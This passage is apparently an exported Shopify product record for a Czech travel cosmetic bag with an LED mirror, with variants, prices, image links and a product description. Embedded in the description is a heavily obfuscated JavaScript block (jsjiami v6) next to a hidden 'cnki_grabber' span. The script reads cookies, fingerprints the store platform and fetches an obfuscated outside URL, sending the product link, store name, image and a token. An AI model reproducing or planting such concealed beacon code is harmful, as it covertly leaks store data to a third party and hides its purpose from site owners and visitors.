_0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1702286134000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e","published_at":"2023-12-22T17:28:23+08:00","created_at":"2023-12-22T17:28:23+08:00","vendor":"alimoder","type":"Horké produkty","tags":[],"price":170000,"price_min":170000,"price_max":240000,"available":true,"price_varies":true,"compare_at_price":240000,"compare_at_price_min":240000,"compare_at_price_max":399000,"compare_at_price_varies":true,"variants":[{"id":44445143466219,"title":"Růžová \/ M(23*26cm)","option1":"Růžová","option2":"M(23*26cm)","option3":null,"sku":"LI30242231FEN-1","requires_shipping":true,"taxable":false,"featured_image":{"id":40734124179691,"product_id":8211396559083,"position":7,"created_at":"2023-12-22T17:28:24+08:00","updated_at":"2023-12-22T17:28:24+08:00","alt":null,"width":900,"height":900,"src":"\/\/alimoder.com\/cdn\/shop\/products\/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304","variant_ids":[44445143466219]},"available":true,"name":"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem - Růžová \/ M(23*26cm)","public_title":"Růžová \/ M(23*26cm)","options":["Růžová","M(23*26cm)"],"price":170000,"weight":0,"compare_at_price":240000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33341440065771,"position":7,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/alimoder.com\/cdn\/shop\/products\/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44445143498987,"title":"Růžová \/ L(26.5*37cm)","option1":"Růžová","option2":"L(26.5*37cm)","option3":null,"sku":"LI30242231FEN-2","requires_shipping":true,"taxable":false,"featured_image":{"id":40734124277995,"product_id":8211396559083,"position":9,"created_at":"2023-12-22T17:28:24+08:00","updated_at":"2023-12-22T17:28:24+08:00","alt":null,"width":800,"height":703,"src":"\/\/alimoder.com\/cdn\/shop\/products\/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?v=1703237304","variant_ids":[44445143498987]},"available":true,"name":"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem - Růžová \/ L(26.5*37cm)","public_title":"Růžová \/ L(26.5*37cm)","options":["Růžová","L(26.5*37cm)"],"price":240000,"weight":0,"compare_at_price":399000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33341440131307,"position":9,"preview_image":{"aspect_ratio":1.138,"height":703,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?v=1703237304"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44445143531755,"title":"Černá \/ M(23*26cm)","option1":"Černá","option2":"M(23*26cm)","option3":null,"sku":"LI30242231HEI-1","requires_shipping":true,"taxable":false,"featured_image":{"id":40734123983083,"product_id":8211396559083,"position":1,"created_at":"2023-12-22T17:28:23+08:00","updated_at":"2023-12-22T17:28:23+08:00","alt":null,"width":1280,"height":1280,"src":"\/\/alimoder.com\/cdn\/shop\/products\/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303","variant_ids":[44445143531755]},"available":true,"name":"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem - Černá \/ M(23*26cm)","public_title":"Černá \/ M(23*26cm)","options":["Černá","M(23*26cm)"],"price":170000,"weight":0,"compare_at_price":240000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33341439869163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/alimoder.com\/cdn\/shop\/products\/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44445143564523,"title":"Černá \/ L(26.5*37cm)","option1":"Černá","option2":"L(26.5*37cm)","option3":null,"sku":"LI30242231HEI-2","requires_shipping":true,"taxable":false,"featured_image":{"id":40734124310763,"product_id":8211396559083,"position":10,"created_at":"2023-12-22T17:28:24+08:00","updated_at":"2023-12-22T17:28:24+08:00","alt":null,"width":800,"height":706,"src":"\/\/alimoder.com\/cdn\/shop\/products\/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?v=1703237304","variant_ids":[44445143564523]},"available":true,"name":"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem - Černá \/ L(26.5*37cm)","public_title":"Černá \/ L(26.5*37cm)","options":["Černá","L(26.5*37cm)"],"price":240000,"weight":0,"compare_at_price":399000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33341440164075,"position":10,"preview_image":{"aspect_ratio":1.133,"height":706,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?v=1703237304"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/alimoder.com\/cdn\/shop\/products\/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303","\/\/alimoder.com\/cdn\/shop\/products\/p4_5be3bb42-b24d-4269-a9fb-70747ff799cc.webp?v=1703237303","\/\/alimoder.com\/cdn\/shop\/products\/p2_641b7c73-1359-4f52-8712-b6e92fb33fa4.jpg?v=1703237303","\/\/alimoder.com\/cdn\/shop\/products\/p5_d6a09b2b-a064-4ac5-8807-7dc76abbd2ae.jpg?v=1703237304","\/\/alimoder.com\/cdn\/shop\/products\/p6_7992f375-f99d-4c7a-b4d2-626a5d9e5834.jpg?v=1703237304","\/\/alimoder.com\/cdn\/shop\/products\/p8_8a6b8648-a294-490f-85be-cb3ea661d237.jpg?v=1703237304","\/\/alimoder.com\/cdn\/shop\/products\/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304","\/\/alimoder.com\/cdn\/shop\/products\/p9_e5109716-7053-48bd-a52f-dfba6468fede.jpg?v=1703237304","\/\/alimoder.com\/cdn\/shop\/products\/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?v=1703237304","\/\/alimoder.com\/cdn\/shop\/products\/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?v=1703237304"],"featured_image":"\/\/alimoder.com\/cdn\/shop\/products\/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303","options":["BARVA","VELIKOST"],"media":[{"alt":null,"id":33341439869163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/alimoder.com\/cdn\/shop\/products\/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303","width":1280},{"alt":null,"id":33341439901931,"position":2,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/alimoder.com\/cdn\/shop\/products\/p4_5be3bb42-b24d-4269-a9fb-70747ff799cc.webp?v=1703237303"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/p4_5be3bb42-b24d-4269-a9fb-70747ff799cc.webp?v=1703237303","width":900},{"alt":null,"id":33341439934699,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/p2_641b7c73-1359-4f52-8712-b6e92fb33fa4.jpg?v=1703237303"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/p2_641b7c73-1359-4f52-8712-b6e92fb33fa4.jpg?v=1703237303","width":800},{"alt":null,"id":33341439967467,"position":4,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/alimoder.com\/cdn\/shop\/products\/p5_d6a09b2b-a064-4ac5-8807-7dc76abbd2ae.jpg?v=1703237304"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/p5_d6a09b2b-a064-4ac5-8807-7dc76abbd2ae.jpg?v=1703237304","width":900},{"alt":null,"id":33341440000235,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/p6_7992f375-f99d-4c7a-b4d2-626a5d9e5834.jpg?v=1703237304"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/p6_7992f375-f99d-4c7a-b4d2-626a5d9e5834.jpg?v=1703237304","width":800},{"alt":null,"id":33341440033003,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/p8_8a6b8648-a294-490f-85be-cb3ea661d237.jpg?v=1703237304"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/p8_8a6b8648-a294-490f-85be-cb3ea661d237.jpg?v=1703237304","width":800},{"alt":null,"id":33341440065771,"position":7,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/alimoder.com\/cdn\/shop\/products\/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304","width":900},{"alt":null,"id":33341440098539,"position":8,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/alimoder.com\/cdn\/shop\/products\/p9_e5109716-7053-48bd-a52f-dfba6468fede.jpg?v=1703237304"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/p9_e5109716-7053-48bd-a52f-dfba6468fede.jpg?v=1703237304","width":900},{"alt":null,"id":33341440131307,"position":9,"preview_image":{"aspect_ratio":1.138,"height":703,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?v=1703237304"},"aspect_ratio":1.138,"height":703,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?v=1703237304","width":800},{"alt":null,"id":33341440164075,"position":10,"preview_image":{"aspect_ratio":1.133,"height":706,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?v=1703237304"},"aspect_ratio":1.133,"height":706,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?v=1703237304","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-mce-fragment=\"1\"\u003eCestovní kosmetická taštička s osvětleným LED zrcátkem je dokonalým řešením, jak si na cestách udržet pořádek ve všech nezbytných věcech týkajících se líčení. Je vybavena vestavěným osvětleným zrcátkem LED, takže se můžete snadno nalíčit kdykoli a kdekoli. Tato taštička s organizérem na make-up je k dispozici ve třech stylových barvách - růžové, bílé a černé - a je vyrobena z vysoce kvalitní PU kůže, takže je odolná a má dlouhou životnost.\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/0c99603f571ab96e977c5c66a35d56c159aec1a1.gif\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/0c99603f571ab96e977c5c66a35d56c159aec1a1.gif\"\u003e\n\u003c\/div\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eFunkce\u003cbr\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eVestavěné zrcadlo s LED osvětlením:\u003c\/strong\u003e Zrcátko s LED osvětlením: Cestovní taštička s organizérem make-upu je vybavena vestavěným zrcátkem s LED osvětlením, které usnadňuje nanášení make-upu za jakýchkoli světelných podmínek.\u003cbr\u003e\u003cstrong\u003eVíce přihrádek:\u003c\/strong\u003e Taštička je vybavena několika přihrádkami a kapsami, které vám pomohou udržet všechny potřebné věci k líčení uspořádané a snadno dostupné.\u003cbr\u003e\u003cstrong\u003ePřenosná a lehká:\u003c\/strong\u003e Díky rozměrům pouhých 11 × 23 × 26 cm je tato taštička na organizování líčení kompaktní a lehká, takže ji můžete snadno nosit všude s sebou.\u003cbr\u003e\u003cstrong\u003eVysoce kvalitní materiál:\u003c\/strong\u003e Tato taštička na organizér make-upu je vyrobena z odolné PU kůže a vydrží opotřebení při cestování.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/dd7cd24ada5961bfe9628d3a620953c050678fe1.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/dd7cd24ada5961bfe9628d3a620953c050678fe1.gif\"\u003e\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003c\/h4\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cstrong\u003eSpecifikace\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eMateriál: Materiál: PU kůže\u003cbr data-mce-fragment=\"1\"\u003eMožnosti barev: Růžová, bílá, černá\u003cbr data-mce-fragment=\"1\"\u003eVelikost: 11x23x26 cm\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/O1CN01trXDCX1IMASafIFYs__993140878-0-cib_480x480.jpg?v=1679287508\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/O1CN01trXDCX1IMASafIFYs__993140878-0-cib_480x480.jpg?v=1679287508\"\u003e\n\u003c\/div\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003eBalení obsahuje\u003cbr\u003e1 x cestovní kosmetická taška s osvětleným LED zrcadlem\u003cbr\u003ePoznámky\u003cbr\u003eLíčidla a štětce zobrazené na obrázcích produktu nejsou součástí balení.\u003c\/h4\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xMLY1h\/LzE3FQlK6XkxKQUC0MD0yTTNIO0NOPExERj40QDo6S0xJTEtNQkS6VaAGEXGoQ=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let 